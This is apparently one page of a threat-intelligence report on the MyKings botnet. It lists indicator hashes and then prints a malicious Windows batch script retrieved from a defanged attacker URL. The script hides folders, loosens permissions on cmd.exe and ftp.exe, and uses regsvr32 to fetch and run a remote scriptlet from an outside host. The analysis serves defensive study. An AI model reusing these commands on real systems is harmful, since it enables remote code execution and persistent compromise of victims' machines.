097d32a1dc4f8ca19a255c401c5ab2b6
5950dfc2f350587a7e88fa012b3f8d92
2d411f5f92984a95d4c93c5873d9ae00
9a83639881c1a707d8bbd70f871004a0
5cae130b4ee424ba9d9fa62cf1218679
2346135f2794de4734b9d9a27dc850e1
fe7d9bdbf6f314b471f89f17b35bfbcd
c289c15d0f7e694382a7e0a2dc8bdfd8
9098e520c4c1255299a2512e5e1135ba
db2a34ac873177b297208719fad97ffa
defff110df48eb72c16ce88ffb3b2207
c289c15d0f7e694382a7e0a2dc8bdfd8
c75bd297b87d71c8c73e6e27348c67d5
5af3bab901735575d5d0958921174b17
1a6fea56dc4ee1c445054e6bc208ce4f
ae173e8562f6babacb8e09d0d6c29276
ad0496f544762a95af11f9314e434e94
Contents of http://down.mykings[.]pw:8888/my1.html
@echo off
mode con: cols=13 lines=1
if exist C:\downs\runs.exe start C:\downs\runs.exe
md C:\Progra~1\shengda
md C:\Progra~1\kugou2010
md C:\download
regsvr32 /s shell32.dll
regsvr32 /s WSHom.Ocx
regsvr32 /s scrrun.dll
regsvr32 /s c:\Progra~1\Common~1\System\Ado\Msado15.dll
regsvr32 /s jscript.dll
regsvr32 /s vbscript.dll
start regsvr32 /u /s /i:http://js.f4321y[.]com:280/v.sct scrobj.dll
attrib +s +h C:\Progra~1\shengda
attrib +s +h C:\Progra~1\kugou2010
attrib +s +h C:\download
cacls cmd.exe /e /g system:f
cacls cmd.exe /e /g everyone:f
cacls ftp.exe /e /g system:f
cacls ftp.exe /e /g everyone:f
cacls c:\windows\help\akpls.exe /e /g system:f
cacls c:\windows\help\akpls.exe /e /g everyone:f
cacls C:\Progra~1\Common~1\System\ado\msado15.dll /e /g system:f
11/12